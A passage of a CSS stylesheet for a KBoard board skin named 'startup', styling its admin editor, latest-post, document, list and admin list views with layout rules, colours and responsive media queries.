	#kboard-startup-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-startup-latest {  }
#kboard-startup-latest > .outer-wrap {  }

#kboard-startup-latest #title-wrap {  }
#kboard-startup-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-startup-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-startup-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-startup-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-startup-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-startup-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-startup-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-startup-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-startup-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-startup-latest #desc-wrap {  }
#kboard-startup-latest #desc-wrap > .outer-wrap {  }

#kboard-startup-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-startup-latest #desc-wrap #tab-wrap {  }
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-startup-latest #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-latest #article-wrap .cont-header {}
#kboard-startup-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-startup-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-startup-latest #article-wrap .cont-body { margin-top: 80px; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap { padding-top: 81px; border-top: 1px solid #dedede; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .title { letter-spacing: -0.33px; line-height: 28px; font-weight: 500; font-size: 20px; color: #3d3c3c; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; letter-spacing: -0.25px; line-height: 26px; font-weight: 400; font-size: 16px; color: #3d3c3c; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content { position: relative; margin-top: 50px; }

#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box { float: left; padding-top: 0; padding-bottom: 35px; margin-left: 30px; background-color: #fcfcfc; border: solid 1px #f2f2f2;
	width: -webkit-calc((100% - 60px)/3);
	width: calc((100% - 60px)/3);
	-webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
	        box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
}
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-left: 0; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .image-wrap { height: 206px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	        background-size: auto 100%;
}
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap { margin-top: 10px; text-align: center; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text { display: inline-block; vertical-align: middle; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-01 { line-height: 36px; letter-spacing: -0.47px; font-weight: 700; font-size: 30px; color: #9ac080; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-02 { line-height: 36px; letter-spacing: -0.38px; font-weight: 500; font-size: 18px; color: #9ac080; margin-left: 8px;
	-webkit-transform: translateY(1px);
	    -ms-transform: translateY(1px);
	        transform: translateY(1px);
}
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .title-wrap { margin-top: 14px; letter-spacing: -0.31px; font-weight: 500; font-size: 20px; color: #717171; line-height: 29px; text-align: center; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .cont-wrap { margin-top: 8px; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #717171; line-height: 24px; text-align: center; }

#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active { background-color: #ffffff; border: solid 1px #658350;
	-webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
	        box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
}
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .image-wrap {  }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap {  }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-01 { color: #658350; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-02 { color: #658350; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .title-wrap { color: #3d3c3c; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .cont-wrap { color: #3d3c3c; }

#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .line { width: 90%; height: 10px; background-color: #d8d8d8; position: absolute; top: 50%; left: 50%; z-index: -1;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}


@media all and (max-width: 1023px) {
	#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box { margin-left: 0; width: 100%; margin-top: 30px; }
	#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-top: 0; }
	#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .line { height: 90%; width: 10px; }
}




#kboard-startup-latest #apply-wrap {  }
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-startup-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-startup-latest #document-wrap > .outer-wrap {  }
#kboard-startup-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-startup-latest #document-image-wrap {  }
#kboard-startup-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-startup-latest #document-text-wrap {  }
#kboard-startup-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-startup-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-startup-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-startup-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-startup-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-startup-latest #document-btn-wrap .btn-green { float: left; }
#kboard-startup-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-startup-latest #document-btn-wrap .btn-white { float: right; }
#kboard-startup-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-startup-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-startup-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-startup-document { padding-top: 110px; }
#kboard-startup-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-startup-document #apply-wrap {  }
#kboard-startup-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-startup-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-startup-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-startup-document #document-wrap > .outer-wrap {  }
#kboard-startup-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-startup-document #document-image-wrap {  }
#kboard-startup-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-startup-document #document-text-wrap {  }
#kboard-startup-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-startup-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-startup-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-startup-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-startup-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-startup-document #document-btn-wrap .btn-green,
#kboard-startup-document #document-btn-wrap .btn-white { float: left; }
#kboard-startup-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-startup-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-startup-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-startup-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-startup-document #document-btn-wrap .btn-green,
	#kboard-startup-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-startup-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * list
 */
#kboard-startup-list {  }
#kboard-startup-list > .inner-wrap {  }

#kboard-startup-list #title-wrap {  }
#kboard-startup-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-startup-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-startup-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-startup-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-list #article-wrap .article {  }

#kboard-startup-list #article-wrap #cont-header {  }
#kboard-startup-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-startup-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}


#kboard-startup-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-startup-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-startup-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-startup-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-startup-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-startup-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-startup-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-startup-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-startup-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-startup-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-startup-list #article-wrap #cont-body #image-wrap {  }
#kboard-startup-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-startup-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-startup-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-startup-list #article-wrap #cont-body #text-wrap {  }
#kboard-startup-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-startup-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-startup-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-startup-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-startup-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-startup-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-startup-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}








/**
 * admin list
 */

#kboard-startup-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-startup-admin-list form { margin: 0; padding: 0; }
#kboard-startup-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-startup-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-startup-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-startup-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-startup-admin-list .kboard-category.category-mobile { display: none; }
#kboard-startup-admin-list .kboard-category.category-pc { display: block; }
#kboard-startup-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-startup-admin-list .kboard-category .kboard-category-list li::before,
#kboard-startup-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-startup-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-startup-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-startup-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-startup-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-startup-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-startup-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-startup-admin-list .kboard-tree-category li::before,
#kboard-startup-admin-list .kboard-tree-category li::after { display: none; }
#kboard-startup-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-startup-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-startup-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-startup-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-startup-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-startup-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-startup-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-startup-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-startup-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-startup-admin-list .kboard-list thead { background-color: transparent; }
#kboard-startup-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
